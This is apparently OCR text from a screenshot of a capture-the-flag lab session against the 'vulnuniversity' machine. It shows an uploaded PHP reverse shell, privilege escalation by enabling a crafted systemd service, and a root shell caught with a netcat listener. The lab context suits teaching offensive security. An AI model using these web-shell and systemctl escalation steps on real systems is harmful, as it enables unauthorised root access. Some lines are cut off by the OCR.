 Rshell
File Actions Edit View Help
Nmap × Gobuster × Rshell ×
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
$ cd /var/www/html
$ ls
css
fonts
images
index.html
internal
js
prepros-6.config
scss
$ cd /internal/uploads
/bin/sh: 72: cd: can't cd to /internal/uploads
$ cd internal
$ ls
css
index.php
uploads
$ cd uploads
$ ls
Empty File.phtml
php-reverse-shell.phtml
rooot.service.phtml
$ dir
Empty\ File.phtml  php-reverse-shell.phtml  rooot.servic
$ curdir
/bin/sh: 78: curdir: not found
$ pwd
/var/www/html/internal/uploads
$ ls
Empty File.phtml
php-reverse-shell.phtml
rooot.service.phtml
$ mv rooot.service.phtml rooot.service
$ ls
Empty File.phtml
php-reverse-shell.phtml
rooot.service
$ systemctl /var/www/html/internal/uploads/rooot.service
Unknown operation /var/www/html/internal/uploads/rooot.s
$ systemctl /var/www/html/internal/uploads/rooot.service
Unknown operation /var/www/html/internal/uploads/rooot.s
$
$ $ systemctl enable /var/www/html/internal/uploads/rooo
Created symlink from /etc/systemd/system/multi-user.targ
ot.service.
Created symlink from /etc/systemd/system/rooot.service t
$ systemctl start rooot.service
$
┌──(kali㉿kali)-[~]
└─$ sudo -s
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.180.170.
Ncat: Connection from 10.10.180.170:45212.
bash: cannot set terminal process group (1819): Inapprop
riate ioctl for device
bash: no job control in this shell
root@vulnuniversity:/# ls
ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
Index of /internal/uploads × Index of /internal/uploads ×
10.10.180.170:3333/internal/uploa
Default Kali Tools Exploit-DB Google Hacking DB
Index of /internal/uploads
Name Last modified Size Descri
Parent Directory -
Empty File.phtml 2022-05-04 00:03 0
php-reverse-shell.phtml 2022-05-04 00:07 5.4K
rooot.service 2022-05-04 00:23 161
Apache/2.4.18 (Ubuntu) Server at 10.10.180.170 Port 333